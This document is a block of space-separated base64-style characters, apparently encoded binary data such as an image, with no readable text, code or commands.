 I c O i S 5 Y s K b / q 1 S 9 k z H n w w W e m q g p W e c q V r G I N C p 4 I N j F O a 7 W x j Z v G W R p B 7 C S J j O N I Q N 1 p g a U K M c m W  
 m J B q i L O m 5 5 O j j 3 O P f 0 G h X B K + u 6 i v c C Q m L U / y b b Y 4 Y I A e j k O a x E C 1 8 7 p x z v W D E 1 i O m X G 3 U e 5 R f / X h  
 t 5 1 w 8 n w T A Q W q m v 1 Y Z g B y D z h g 0 4 Z y W A L j o d N s M U o y p U z w u 6 J 8 / P S z T / z g X 7 4 O D e Q h l s 9 q u U n v z y y 8  
 F h Y W F r 8 5 9 v O S Z J g K p v n 0 y 8 H y U m F p J L Z h 8 L 9 e / y L N e O r x c z s n 1 7 r O 2 b 4 r O / N t Y V w E H u g 4 Z M U R v W e x  
 k 7 z A v / + B Z 0 Z H 6 6 C A Z Q H w Z r C N C 7 1 z x 0 L E d W J W 3 e y 7 m A 4 Q I v U 9 v e V L O a q I v v R 4 q S y O W V M + 9 m Q 6 0 B d 7  
 P C g X d a s G 0 a W u T b / y i n 2 L / Y J c 3 D C U B / 3 c l / 8 M 6 n A 4 T M o O A z d U 6 R Z y 6 d K y 4 z B 8 h F E r P T i W E R L 7 j f h S  
 q D b 7 j 1 8 6 P y i 6 S S x b a S V U O w k b X b q s j N n o I K 0 3 J p X D X L B Z g h R i H S Y s L C w O M e z n L T x d c N H q 6 b n z 5 p V e  
 2 4 g 2 N 8 I d k t S Z X h A V l 6 I + P v l o w N n C / l c 5 v G Q W a 5 N V U U J B h T R D u F 4 2 V 6 4 o B 8 G q + f P Y 3 X d v 3 L R h N I Q K  
 p A 6 W n N M 8 O 4 J 0 Y F C n w e H E E a Q B N R w h L g g S p 0 B + C S j q P k K 9 j Q u X R E e v r h x x L A 2 K e r n u d b z + / t J L O G b V  
 h 1 Q b P G P / d v / e 3 8 h v v f r 1 k m X l P f t e W 3 P O O N 2 P i m t z q i O O 3 n 1 W X Y r Z c l q t y L 5 u R 4 i F h c U h h w O n G A Q l  
 d 6 l U q Y R H N Z p D m C 5 b r 8 i a 7 M Z R M r 5 z / D H H W T j Q c 7 I D F R e o y b t E W y m 1 k R f p H X v R w n m l 3 + l Z u G T F Q w 8 8  
 8 9 T T Q z u 2 j 4 i Y Q + V v K k z 2 T c i v 4 4 w z U c a i W z V G H C p d R c e p M 9 o 7 s G 3 p q v 4 j j v Y G B t 1 i W R / d 5 D T o K x 1 d  
 L v Q x l i a i s r C w s L C w m L s 4 M J X K T K E n w n 3 X m 9 / z 4 k Z z 6 2 T j W S x j Y K r 3 R K H Y s X P 8 L n 3 M Y M + J D u l T k r b y  
 X W L 2 Z l N K W X B K e n u d 4 4 4 b X L L E O 2 n T 1 D N P b V m / f m T n 9 q l a N Y m E A N c k y O H m m Z g g K G z E S K k 3 K f a N D y 5 s  
 L F l O + w e D c k V y J 1 F K O C w o F 4 4 c 7 H m x 5 / R M c 5 K y H u k W F h Y W F n M P B 2 Q L z z y A o K x F y V 8 + 2 H N a F N c a 8 R a o  
 c q i 4 g h y 6 s h 5 u 2 j 4 a S V n r K 5 8 c u A v T d P / p 5 m o S T a e q S 8 8 l A / 2 F 3 t 7 i E U f 0 T 4 z F Q z u q O 4 f H h 4 e r k + O 1  
 M E y k 8 L g b F o p u q V Q q 9 9 Z 5 8 C T z x 4 J y t V D U P D 6 G O t Q Q Q R Q F z v I F f S 8 u B U d i c c y u 8 u N 2 / 7 a w s L C w m H s 4  
 M I r 0 n B c v Z f 5 g z 0 l R P L p j v C Z k 1 R S j h p g e F T X j H V t H 7 m p E Y 4 M 9 J + s N G q p 1 U V N b n O V 3 W E h 0 y V x N 7 P t 6  
 n U p F L l 5 a j u J 5 z b p I E p I k p l y x o K z Z S D b V m s 9 X o 2 c J m 6 R Q l q o A B d C Y p 6 / o 8 Q U L + l 7 S W z r G 3 K 8 J 8 V W m  
 1 o X d v y 0 s L C w s 5 i Y O z B b e 3 o F h M / a c w r z e F w o Z D U 3 c n a g x k j q s U b 2 L h 8 m O 4 Y l a P R y q 9 Z z Y X z o u 8 A Y 0  
 6 + 6 q 6 E x z R R c 4 g 8 p k n s v L R Y J Z t R O p m s 1 o Y q z 2 V K 3 + c F N s g 0 S q J G A q E J A e 0 x U q 9 P j g g t 4 z 5 v e e B t 5 z  
 h L S 9 0 O 3 e b W F h Y W E x l 3 G g 4 1 w l p L q i t O g v m t 9 3 q i S N 0 c l H o 2 Q S a k A p r v + k j O k 9 u N Z Y H 8 b b J y Y 3 9 J W P  
 K R c X l / x 5 n B e w e K L Z Z l m u h C W e V C j G 4 k T W 6 + F 4 t b F + v P p Y L X x O y L q E q D P w N M d i a J x I x + O V B f 2 n L u h 7  
 q e P 0 Z d 9 O 0 7 n s x 5 B j C w s L C w u L g 4 8 D n q o C 4 8 R c v Q G X g 8 W k 9 0 y q g t G p R 2 I x C t p s x V F t H g v S F M l k n E w 1  
 k v V e t b / k L y 8 E y 3 x n I P B K D g 8 Y 9 S D O R y Z o R I 8 S 0 Y z F Z K 2 5 v R p u b T R G Y 7 E j k V N M J Z B 1 S z G F J b Q x x k w 4  
 T m l h / + k L + 1 7 q O Q O m M W 0 j f V o N 1 7 x t q i D b r B 0 W F h Y W F n M J B 2 j f a r F m Q 6 N N 7 L V X K q x c x B 3 X q Q y P P R 3 K  
 J z n 1 s Z q 4 R N M 0 F J q M 4 1 o U 1 a v N L U 6 V O 9 z j r O T y M m M B h a 8 n V C V C N m P Y x a t x E i o F r u a g j 4 d / O D V x a 1 D +  
 W e / f s h A s n 9 / 7 s k V 9 p 1 E 0 s W O 4 G s 8 n k 8 l X J r a V R i 0 s L C w s 5 h w O K v U E j b q 3 g P e t 8 b 2 B 4 Q k 6 W d + o y B i B  
 f T 6 A J O g 0 k b S O u V R F p G i c e E R N s H Y q d Q 4 Z r U k s I c t 2 j E U q M H 5 c g X G c U v C P U y S i N O C k p 1 K e P 9 D z 0 n n l  
 1 Z w X s A h 0 V r t a 2 X B w C w s L C 4 v D B A d t C 4 d 0 q q A 2 V 6 7 v L e 9 n i w O 3 P D T x y G T 9 s U Y 0 J I G I M 6 D Q E C F e g C B v  
 K A Q J 5 F m o U E G 1 E g l Z z d G d X b / J p G f 0 4 V C 2 g o Y K l O K Q 8 J z T Y u A u 7 S s d P 6 / n m E J w J K U + G M b B o y 4 5 W L d p  
 Y W F h Y W F x k H B w t v B U n Y 5 p z M H f z O F O T + k 4 3 5 s / W V 8 5 N v V 4 r f l c G I 8 R 5 R B V U c S k f x F p / m p I m C q g E I a K  
 M z L t K C i R A t p y c 3 Y s P + V 5 z m B f 5 c j e 4 v E 9 x d W c l h j D i 5 o o N a D y 0 o g R 7 U Z Z S m 5 h Y W F h M Z d x c B X p m g 1 D  
 k n O u Y A N m v j t / s N J T K a y q N 7 d M 1 J 6 t N p 9 v N E c k q Y F j O c 2 K Y S i H 0 T T / G v y v B F q x e R Z B r l / N K x b m V w o r  
 e o p H F X 1 w g j P h Y l D P F D N j G / Z v 6 o r S f P 1 K u 3 9 b W F h Y W M x l H J A t v D N a S 2 Z G a P B o w x q j x M S L Y 4 Z U 3 3 c X  
 u X x h u b C q G W 1 r R k P V 5 u Z 6 O B q j g z r k V K e Q C 1 2 C P h z q l V I o e x V w G n A W B I V K 4 B Z L h e N K w W L P H f S c n n y e  
 l n y i N 5 J S b p Z 3 O 7 c h Z R Y W F h Y W c x o H i o W b G o 5 Y z N u Y s E 0 Z U J J 6 q n f s n o p z y v m g y / s L v u y r V K N 4 I h b j  
 U T w u Z D V K 6 l J F U g k H l P C a k Q c O L z p O n + f 0 + k 6 P w 3 1 C + h x T e U y l z F s f J m U 7 O R z s 5 q i R b 7 U o / c R u 4 R Y W  
 F h Y W c x k H a g u n 7 T 0 U 0 5 l m P u G 5 Q 2 S r R n j r S J d p v q 6 3 5 z 5 C l s M 7 x u 0 c X N U k 1 H t O g V H d M x d / T J X k r C N G  
 j N r t 2 s L C w s L i 8 M N B s 4 V P D 7 y e O R Q 7 2 2 z N P m 1 c 0 m y p Z g s L C w s L i 2 7 Y l G Q W F h Y W F h Z z E n Y L t 7 C w s L C w  
 m J O w W 7 i F h Y W F h c W c h N 3 C L S w s L C w s 5 i T s F m 5 h Y W F h Y T E n 4 U g p / 6 f b Y G F h Y W F h Y W F h Y W F h Y W H x W w G r  
 R 7 e w s L C w s L C w s L C w s L C w O E i w J N z C w s L C w s L C w s L C w s L C 4 i D B k n A L C w s L C w s L C w s L C w s L i 4 M E S 8 I t  
 L C w s L C w s L C w s L C w s L A 4 S L A m 3 s L C w s L C w s L C w s L C w s D h I s C T c w s L C w s L C w s L C w s L C w u I g w Z J w C w s L  
 C w s L C w s L C w s L C 4 u D h D l D w p V S + j e l t O s d / d 4 + n z J 7 Q f H M 3 a e F F w o + h H + U k C o m J B a y m Y i 6 l I 1 Y V P V r  
 K Z t C h k o l E n 6 U k g l h n C m u 2 0 m Z S x V j 3 G P M Z 9 T n z H V 4 g b O C / s 1 Y 4 D B f d z 4 l P G 0 / / B L Y D E Y I U 2 r G d p J 8  
 D 3 Q e s 5 v b n N 5 v + X c s L C w s L C w s L C w s L C w s D g 7 m D A m f j t + Y R n Z 8 X U m V n h T O q x l 1 J F Q i R C z E W C R q Y T w Z  
 x x N h M h q L y S S Z S l Q j i Z t S a d q c K A S l K S f W D D f f L k o 5 U Z p X c 2 T g A X f K D q 9 4 T t l z e w K 3 R 1 N x z 1 3 i c N / l  
 B U r d 1 u M w Z 0 h p t s r u F t 6 U r W b v 8 d 1 b s m 1 h Y W F h Y W F h Y W F h Y X G o Y A 6 T 8 H 2 F 1 J S 5 9 Y c h z 0 C i G Z V C C a l J  
 d S M R Y 8 1 o Z y P a 1 o g n w 3 B H I q I o r i W y r l R E q E A m D O y a I r 8 1 r F v B v z G e U S i w b x O 0 c j O l E n x N Y 9 G M B V G R  
 / g o j i l O m a b n D G C / 7 R / t u J Q g W B s 6 g 7 8 5 z n Q q l P m P G O C / x h G l L 8 T c 7 e P 1 k Y W F h Y W F h Y W F h Y W F h s b / x  
 W 0 j C C a N A j A 1 V R l o r 9 T t x U o u S 8 U Y 0 1 I y 2 V 5 s 7 m u F w F E 8 J 2 Q D K T T V v l 0 C / U w a O v J 2 A 6 Z x R B x 3 I 4 W 9 q  
 u D d 1 V N t T X O I n Q r X + x I M 1 g V e E R Y m i h I X R / Y z 6 D i + 4 v K 8 Y L C o V l p S D Z a 7 T r 5 k 5 b f v J 6 / 8 N t 7 c k 3 M L C  
 w s L C w s L C w s L C Y g 7 j t 4 u E o 9 8 4 U x 1 U V s b J V C P a W W 0 8 X w s 3 1 p u b m v G I V B H R B x K X U l / S M a U Y U m G m 3 y G q  
 H U A O 1 m 9 N z j G W 2 4 C C Y V 1 2 W a 0 p v l B K I P c W + E U B 3 6 K G z b O E h E K M h W J b P d 4 w X q s E 3 q L A X d x T X F X 0 F / l +  
 H 6 c F x l z T V P y x P N z C w s L C w s L C w s L C w m K u 4 r e I h B s D N f x K P c h l L M f r z S 2 T j e c m a 8 8 1 m t s l q S Y i Y o x R  
 6 m i G L M E 1 P a S M 4 f E m R 1 t q y p a a l 7 N 2 b j S M I + c p P y f 5 K G y M F w d C D / / I j K 5 T x Y C u G 6 9 4 G i F L 5 w x M 6 C J K  
 x h I x V W t s r j a e L f h L y o W V Z X 9 p M V j g O m X Q B R B z f Q s L C w s L C w s L C w s L C 4 s 5 i c O W h K P R u y M n W f a n V C Q W  
 Y r I W 7 h i v r Z + q b 6 y H 2 x I x T m i i a b D D N R O m S p N s I i i L G Z V U 9 h A m k U y D b z l E a 1 O H E Y 9 q d k 4 x z z l k O 9 d /  
 u p w 5 y O 0 Z c n w B H F 6 G m E 2 9 K V U o W Y i s H v K o U z y M m U x r N E Y b O 2 R K h z e o h E T r Z K I e T Y V i Z z 1 8 f s p f 2 l s 6  
 o q e w K v A G O e u Z f l 8 W F h Y W F h Y W F h Y W F h Y W c w W H L Q m f z l Q z S 3 i 9 F u 6 c a m w c r z 5 b q 2 + O 5 J g m z A x 8 1 F 1 N  
 s y V p E J J Q B i S Z K 4 8 o K k i T a Z L M O G e e w w L f 7 f e d f t c Z 0 D + e 2 + 8 5 v Z 5 T 0 g y c t R K r G 8 p O g M p r O p 3 I Z h x P  
 x X I y S S Y x 5 n w k i s c g x b q s S 1 X X V 1 T S Q S d 2 / Z U k C y Y H G z k l k R B R Q z T C e C q K J p v N q Z 7 i E e X i Q s + d b 2 u M  
 W V h Y W F h Y W F h Y W F h Y z F H M f R K u 0 l 8 U i S u + d l L P b c 1 S I Z + 5 g 1 n K N b G N Y 9 G Y r D 0 + 1 d h W b W y s h 1 s T O U k h  
 S Z s m t R 7 G W j O q A n M 6 z Y s F p m R z y C L P L x e 8 g Z I / X x P g g j d f E 2 + H F w l k R + e U t g K / U 1 d z q V x O s W I Z 5 k V 3  
 S U / B W 6 S v z h k R M o 6 S y T A e D a O h e r S z 2 t w R h l O C D Q F b R 8 Y O r u m Q B E 6 f N G C 0 h M b 3 S J L R e l y N x I 5 m v K U R  
 L + 4 t v 7 D g D T q 8 o v k 7 Z Z r q 6 x t k u v 0 q r b C W 9 Y o y j v E 2 h t z C w s L C w s L C w s L C w u I Q w t w n 4 Q g 6 v Y 6 X C f y m  
 H t q N 9 U + j G Y / X w q G R 6 s P V 2 k g i J h V t E G T g E K M N P t 6 Q O 0 2 / g 6 d y m C p g i v K e c n B a u d h T 8 v s 0 8 W Y s 0 D 9 A  
 6 a V K y b / K r k 1 Z j g a b V w 7 J s r J p a J J N q e u 7 x c B b Q I p H C B k 2 o m q 9 M V U L H 6 k 3 x x r h z o S O Q c Z 1 F e N p N f 2 O  
 g e A j k 9 e I k / p k s j m M J 4 X 0 y 8 U l v Y U V E C V O O I F k b z z X A y n r T h s F v v e W h F t Y W F h Y W F h Y W F h Y W B w q m P s k  
 v O 2 U L T u K e O W 8 t R U J w 2 h k t P r 0 V H 3 b V P O J J I n R l 1 s T a Y d Q C Q Z t B k W / Z c r c H U 7 L p c K y v v I x 5 W B J u b A a  
 g r d T c 3 p 2 b p a G l 6 e n B 7 D c B b t 5 L 6 V E 5 V t E f c 7 9 c q G n 6 I s + M V B r 7 p i s b a i F G x v R j k R U I W g c a H 5 k y q e Z  
 s 0 E c O x k L x e T 4 F B d y g h J R 0 T y c 9 y j q k U z h A A H m a T k 0 l j V P E Q s L C w s L C w s L C w s L C 4 t D B n O f h A N k 9 s I U  
 A 8 t 7 Z W t E s Z i o N j d N 1 p 6 p N 7 c J V Q d f c 3 2 k p F j l m w o p l N L 0 F S q Q O a w / 8 O b 3 l F b 0 l V e X g q U u r 8 B J M k 6 L  
 z u f p t V r + 5 1 m 9 8 d 2 0 k F G Z f R f S r 5 l z M u Z 6 d J 5 T A n f 3 a n P h e P X Z a m N z l I x I U s c U 7 P o S n E K w O g E 3 d c 3 D  
 p W r I 5 1 S 9 y a n D q F v w H c / x Q E X Q u t / O W u J 7 1 j Y L C w s L C w s L C w s L C w u L g 4 T D g 4 S 3 k W f g B M z T S S O e m m p s  
 q t a f a 0 b b E j m M B m 3 J W O q k D g C n d P 1 F x / M q p e D I v t I x P c U j C t 4 8 S j 0 8 w D D n F r N N X 8 z m 5 o 1 x 6 b R F h j P j  
 O R Q n z w d s 5 1 q o + X k h 8 A u c 9 z m s z 3 f 7 x q t P N a J t p k Y a Y 0 4 W 9 M 6 I c i g E l t f C Z E T f E S G B w y q u U 5 D C 4 7 y j  
 M n l X U y 0 s L C w s L C w s L C w s L C w O E R x O J J z l G H h q r x Y y D O O R e n O T Z q 1 R M i k x x F q B V Z l A 3 W 6 w N s M b n A b M  
 0 Q x 8 6 U D 5 q J 7 i U Z z N 0 + 9 B b X A V U f T 3 3 i X g W p l h X O X 9 4 4 l x R O 9 M m d b 1 m k A g O l e K O b z c U z r C c X y o f V Z l  
 j X C b I r V 2 K X J j P I f Y d S Z l s x 5 u Z 7 T o e 3 2 c + 5 q 3 E + L n O b / N m 2 5 h Y W F h Y W F h Y W F h Y X F o 4 j A g 4 b L T 5 q z 5  
 K u Y 2 I 5 r Z y l g 0 4 m S k E W 1 r R s O K h F h j W 1 N u J z 3 e k F X l O H y g V F j e U 1 z d U z g y c A d M T j X 0 I c 8 H V U s y A 5 i J  
 3 E 6 z o 0 F I t t v Z t h k o c Y 6 x E 5 W S f F P 9 2 w + 8 B R U Z E y m k S I S I F a l T y j F b O 9 Y W J 4 K R I F Z C k l o k h h r h V t e p  
 c P B p h 1 D 2 6 Z e 2 x n A L C w s L C w s L C w s L C 4 t D C o c B C Z + O l D g n I g 6 j R i O a b I Y T Q j Y o k 1 g P X G A q d E o z / 3 B K  
 A p f 3 l Y M V 5 W C Z 5 / Z r K k v b J 0 r p O h 7 J O n l 4 h 7 d 5 d n x W s S w 7 h e H b X d 7 p K p f A H C u N 6 Z c R 2 r o d T g s l f z 5 R  
 U 4 1 k p y A j Y V K T M g J H d P h U Q L Z z x R 2 q a X o U J 9 V m N O b x 8 Z I / q J R P a f 5 R y u y 6 l o R b W F h Y W F h Y W F h Y W F g c  
 Q j g M S H g + G Z t J D 2 4 y m S e K N O J k Z 5 Q M K d K E z 6 S E j G y Y a R y s 5 9 S V U n H G O X c 9 r 7 / o L y r 4 C y n 1 8 R i F Z 0 D z  
 c 4 c p e 4 a 0 5 7 t u W x c N n s E q z k x N M x e N 4 V D d m 9 G C 6 y 4 u O O O J E 8 Z x L M g E F j O H D G 1 C k 3 B a 1 y + Y 8 q T S n 4 2 E  
 c i i R K z y q / 3 R R t W D 8 A r q v a 2 F x q C J f y l 5 m R f V a 6 f 1 T 5 I r t 7 d X A l t Y Z x M L C w s L C w s L C 4 l D D Y U D C Z a 4 8  
 G G t 5 j 1 M o 3 C 3 i p B H F D S E j B b n N u x i w Z J Q T 6 j i 8 4 D l F z g q c e Q R M 1 l k Y 9 v 9 M a D V j 1 O M s 8 N y K m x R 4 5 I i E  
 q y w T e + b 9 b u 4 X 7 i 4 R 9 U Q 2 i Z J g K Q f 3 e k s 5 L O Y u u p R H + T z / m Y 8 J B J v Q H F H P A z j 8 9 K 9 Y W F h Y W F h Y W F h Y  
 H F K Y 8 y S 8 V R k 7 5 z S e v i 9 l A t W 2 F V Q g w 7 B t K A k O D B Y E d J E d p k m v q 3 m 4 y w s M w r N N / f C E U K 8 r 0 f q B g F J q  
 O t V X S j c p 0 O 3 h 1 I O A 8 P a d G p s 5 H g P / 6 r u L p d K 3 G U q V c J q e b V p 2 O k t F L A 5 l s C 4 D O C U J M d N T 4 Q C m x r O D  
 t w 7 G Y x T p s J m n p 1 L t c 1 p Y W F h Y W F h Y W F g c o p j z J J z k U 6 f l I D U l N X H R t C O h G j L V 9 p + U O J r o a n K u J X q U  
 + R X I / B h f f R A Y O M k c 6 Z G K q / w H k G g N j P n d p d F Q j 5 D y b U 3 W 0 f / c c H J B s q r g B 0 F 9 Y G G x v 4 D 5 C y S s R c o M  
 f k 5 o 5 7 q U m + J K Y S J D S s n M m i Z L v y 0 s L C w s L C w s L A 5 1 H A Y k P B X G u 2 i n J r G c + Y x 6 F M K t W 8 d Q t C h L R p h C  
 / 3 S h Y i G j K K k p F S k a U 6 j 1 l Y r 8 M 1 J Z p f a b s / p M Z 2 A m Z 7 t u T C L q Q o Q 0 0 y A A 2 5 a S M S a V Y G C 9 Z 5 h Y j l P q  
 M u o i M + c z 9 o O F x a E N i Y 4 n z t h I 8 y 8 u + r y M e y D 9 A Z Q C 4 A r y I A i j R K O K 4 Y s E 3 q d N L 2 h c / P m / W r q 8 g o 4 t  
 i f G F a Z 0 Q n d K z W d x R M s D C w s L C 4 p B D r V b 7 + t e / H o a h 4 2 h 5 h i k 1 Y z E a s J Q I K T y P / + m 7 3 t X f 3 9 / 1 a b V a  
 + 8 Y 3 v h F F s c M d K X D j m E U r q + U o 1 3 X f + c 5 3 5 k / S 8 k y 8 9 d b b 7 7 v v v j h O / M C L o 5 g z Z h L o c s o S I S C T r n 6 R  
 J J 7 j v O 7 3 X 3 f 8 8 c f v l x 6 w s L D 4 L c S c J + G t x O M I k 5 i N m 7 R q h L g O L 7 p O i b M g E f p O h Q I O n U C 0 K J j a G C 6 4  
 m o T X Y j E e J W M F M c g 5 J y 2 3 W M z 0 1 m V b O 3 C B 4 k q x N L O a C q W c C u P R W E w K E e N n T G H a N q k i N B u 6 a M 7 3 O M V Q  
 d l 7 g z I c y Z u B o 3 9 V g a x i 0 O K S h 9 J R l B Q J 5 E x N G K l I V B K R L l J S 2 X D 9 A G 5 a + p j I K n S C o J E n E m H k T + H Y u  
 b R u x W Q k t L C w s 5 g R a p g 5 K e Z J I x / H 0 W 1 I K y m Y T t J T v u k J K z / W M R S Q v k u l N I R G J Y e B 6 A 5 m F y O O R l M d x  
 z F g u 7 U j G w E e H x + 6 9 + 1 7 G m R Y f R Z R 4 + m y E a M F Q K J k I 6 X C u f w u V c L 1 L E X L d d d d b E m 5 h Y b H P m P M k P B c N  
 b v x a U x 9 v 8 C n H 9 G a B W 6 m x A M 1 r + n 3 j + G o W X I Y F w p J H Z 7 z g A A A g A E l E Q V R Y T I X R S D 0 a 9 t z 5 R R p w 7 r d t  
 4 B g c f o D b L 1 M D u L m q S h J R b 8 a j 9 e Z w G I 4 r 0 s Q w b 5 P U X Z A s l B 2 b z 1 2 4 u 3 6 X l + A 5 0 v w J 0 5 4 5 w C 2 3 s P h N  
 g R U I E o J 5 E 5 M E F G Q u Z 0 L F 6 G 6 O G j E Y + 1 x K E I Q I K 7 m O E j K i L N Z T 1 5 w B Z g e 1 5 m 4 L C w u L O Q Y j a E l p x D Z l  
 p J j Z G T j R H N j I N 1 J 0 M P C W i 6 J C M 4 S m 0 M D D a V d Z 2 T b 0 9 s E 4 z 3 + 9 9 R q 2 I a I 4 o 0 J C R d t E C I b E 2 / P c O I k T  
 p P d M m q I 8 m p a r 1 n d n T P F j Y W F h s Q v M e R K u 2 v G i 6 I M K X u Y i K 8 T N f b f k O w X X 9 W n M 0 a F b d W U R l 5 r W S s 1 7  
 G 7 X G m M f G H d Z T A B K u z P J O 6 S w R 5 / v S z m 6 t b f Y B 8 H x U E M A x i Y i a 8 Z R u T L M 5 E c U 1 Q W I C 9 c n S x 6 R v A Q 3 m  
 Q M F d p + i 7 Z d 8 p M e a 3 T p Y r S 2 5 h M R d A c Q o Q F F + o I d v M c T y Z y k 6 S U F C c 6 f G O r u k N p X x T G 8 D o p c D d s E N N  
 J m l L U d X h I 2 N h Y W F h c S i C s T T a T g l l L N j T 3 c g Z 7 g i S A / X V B 3 Q x 3 t Z r C N w T o s X V D V u W r J u K a 5 6 v i M p /  
 q / V R o V D Q b w h 9 k e w 8 + o q a 1 W s G 3 j r G Q T O 4 P o B y 2 r L m W w Z u Y W G x t 5 j z J D x z G g c o 4 p H U t c n 4 s D q u O + h 5  
 S w N v N B a N R j S k I B q c o u V Z f 6 y 5 u g C R n d J E V e u N Z x l N G G 9 S s s x z + y g t w g K u P N q R 1 y 3 d G X a h 8 j R K g V b R  
 c k M U I L q V s s 5 P D U B Z q 0 y V N d i H 4 i g a n 6 g + P d l 8 o q k 2 C j o J 9 c o h T 5 V C n 1 u 9 / 7 h 4 Y 5 q G u K 4 z U P S P K A b L  
 G Y S F x 4 Z y S O X m + u R w K J K M E b 8 z 1 q M y 6 N p c G Z p V y e 5 q S m e R 9 u D G 7 H S 9 m T / b X j Z 2 z 2 F S f L f G 7 S 5 u c D f I  
 + o f s 8 g w y d 6 0 D O + U p C T E M u y N C x H y S X X q a p w b 6 p K j W 3 A C 2 n V D 9 q W S K c Z o 6 o 0 P C N q o C + A U n d G j u / C 2 +  
 j b e Z X g h H g p 4 X f t a w 2 A S f Z 1 H i M v / 0 s R v 3 p W d m + m I + V 5 z M 0 s 6 x 6 Y E z + D 7 v H I G d w S / Q m T 7 Z D 2 g P + N Z b  
 q a Y S m k E 7 b 2 F m V x q T t d 6 0 B 1 8 b / S S d q d + m r 5 m z K U f S k X m g h + V c Q K s r d j u d 0 + N z r 3 c 1 9 2 c 5 Z k + + v o e X  
 m P V b d I Z F V e C Y Z 9 P H A J l p J d x l S c J d t H a 3 D Z 6 x W 3 Z 9 v 7 b a y A E E 5 L s B H o 5 s d q Y + l u Z N l U Z 6 z y a A Y Y U c  
 L d t J P I m U s / N i C m F M 0 2 r T S N V s N k E R A B e C 8 x i b O Q d H d y h 8 y z l J h E w I 0 H I M D t e N s U P C w s J i H 3 F 4 i D 4 d  
 + y g K i H p p d J G t B o G 3 s F K o C R k m o p H I E Q o S g O b Q W A Y J f I 4 K e u e X I g n V m K p L 9 E 5 v V A o r C 9 5 C z o q w U G f 5  
 y T t y q s + 8 A e D 2 0 N 5 A T G y q n O V T g I J g b 8 w V p y Q o A p r P T 9 W f H q + v r z d 3 K B I S M H r H K U V v G 7 f 1 D R Y K 3 q J S  
 Y U U 5 W O g 7 F c Z 8 v X n h T i D z 4 V H 7 1 p W H G n Y n 4 r e Q 6 U f 2 a E i 3 D m Y 5 5 n M w e 4 y R t r T d w n Q h b / a Y t t 3 c b 0 d y  
 M p I W t 9 s 3 q t + h L 8 g u u o v z d H h h Z K w 4 f 2 m W U b j p N c b 2 p D m a x D l U p f E n 5 v w z 9 I b C 1 7 k s 6 8 C 9 O 7 z W W c 7 J  
 x Q S W x / t k P B e 0 4 y l 0 Z 2 v v 7 i u V y o n T n z 7 e S 4 d e Y C 9 b 0 v 2 t f J z 8 t H d a t G f 6 L b c 0 W f k b M f f o 5 F 7 v A j P 0  
 Y a 7 I X L 6 1 6 S j d n a 5 t v 6 H V P 3 u c O O C g L Q u z 5 T L I z 2 U 5 k 1 J m V 9 + a P T F h f i R I M m 1 g 5 E H T Y 9 S e r S T 5 M T P 9  
 s O k j Z x d J H C S 2 3 y x B b b 3 P L G 2 Y g T Z 3 L o M k t x b N e M W u / Z p l L 9 o D 1 e a b O O w R B I H D e R z D Q k G p F h e l F C a V  
 L 5 g 5 Z C r C K Q V O l 8 z z D w 8 R 2 s L C 4 n 8 G h 8 E K k s V U Z 1 Y 0 f F O l R m Y t L b K + S r A K 2 H X S k L C c T m A y K A J s Q T G p  
 g L 8 S K g k N E z l a b T S F q i Z i K g 5 q 5 W C x 5 / Q o 4 n U y 7 l 0 o y 4 1 l K S a Z a I u t a u V 4 I y g T t D 2 a 0 D x u D p D N e H S q  
 8 e x k / c l q Y 0 M z G l M q Q R c n Y w V k U M B c 4 X 9 U M K K X / X m V 4 q q e w l G + t 5 j z S p 5 O Z N L z Y f B Y p y N v K d o T y w + Z  
 T T z N / 4 H m 0 F 0 d P I 1 / 7 k P f t k 7 S k m J n 0 C x k Q n M L u + U k X R b X D i P n / h 0 D e 3 6 2 T i F V z m j W g 8 S I + 8 b A k V w z  
 5 e S + q F q 1 D z q s 7 j Q 9 O V U N t H 7 z a Y O n Y 5 z s c 4 H x T l L U G q L 5 U 3 V m a 0 8 V A T N Y 1 b o 6 J E 9 6 9 6 Y 9 X e 4 G 3 V e Z  
 9 u Y M p M s 8 o G x q 7 E m f 7 P n l Z r j Q r o / Z N f I r a o 6 e T T 8 s b 2 v d x e W 6 V U 4 H n n R N c 5 R t r x W 5 9 1 L 2 m N d w d a m e  
 8 9 + i e 7 M C d E 2 H G R U o H Y M 5 4 + R d H 8 3 8 3 W n o 4 L S 7 s 3 K 3 V 4 + Z V J a 7 0 s a a 1 7 t 9 f J S E + C + f n Z z P e H W L w x O U  
 0 U p v + d z z z 7 3 2 2 p 9 V q 1 X I j E u 1 B M Z j G T M O 9 h v O C W e 8 3 m i W i s X l y 5 e f 9 c o z / 6 e b b G F h M Y d x u L G 1 n L 1 F  
 G s u w X k A D f 1 C S O I 6 b n J W n G v f F M d B w c H S l W o B L I O 0 4 J B t 3 h Y w 1 R R f 1 R p i M 1 c O R M F 5 R 9 B c W g x U c K 4 E R  
 4 m K O N D Y b o 8 7 v 3 + g i S z K O 3 U J L J j D J 4 a C F s a j W w x 2 T 9 Q 3 V + j P 1 c F u c V D U P g + A o k s A v 5 W Q Z P l E s p q 7 H  
 l 5 S D l b 3 F 1 Z X S C p e X 0 / M r w 9 l Z R k j y E v b c l h 7 y 7 t Z 7 J g n N Y F 7 e h Z 9 n l 3 x J u r k Q y 7 x 2 j e u E 7 C 5 h v U d o  
 P 3 e a G V 3 x z z w h 3 5 U 5 a J Z b 2 z t x c 1 + x z 6 e d z X t T / i a t x Y R t e O Z 0 H n a 5 Q 2 c x f h m B V N S f S Y w + s K E H n f S 1  
 Y 9 b v 0 h I 7 n R j v c 6 u 6 7 J y z n s p 4 x U 8 j Q n k 3 g X 2 4 K M k p l W Y w g H d e 6 D f q + T 1 0 X t g r u / f B Z V z p t X b n 4 d 8 F  
 2 c l j n T 1 Y P b q v O O 3 N X f j d t A + b x X 9 n t t N O b 0 C 3 t b m z t M H 0 7 3 Z M i p z y b s a F Z R / A Z u v w v X w i F o c P N L t +  
 / / s v m v 7 + r u I Q w U Y + t 2 U t C w u L g 4 / D Z G v J u 2 F n V n H W y r q s B b X A 7 R / o O d a r D x A y W q f j Y T x J S K M l a D L q  
 I I v V v 2 K h I h n G S V Q L 4 5 2 + 2 9 s b n O D 7 l c D t 9 Z x + M D s r L i V e D m K 5 G V Y U S 6 i p O I 5 n k t L B j 4 H a 4 7 l n 8 D G W  
 M t Q / Y d J o N u t T j Q f r 4 c 5 6 c 6 s g E 1 I l h k s r g i X B B Z Y y p 0 K S B l E + p 8 W C 1 9 d b O L F S W l o u L H P A W x 5 F x l x B  
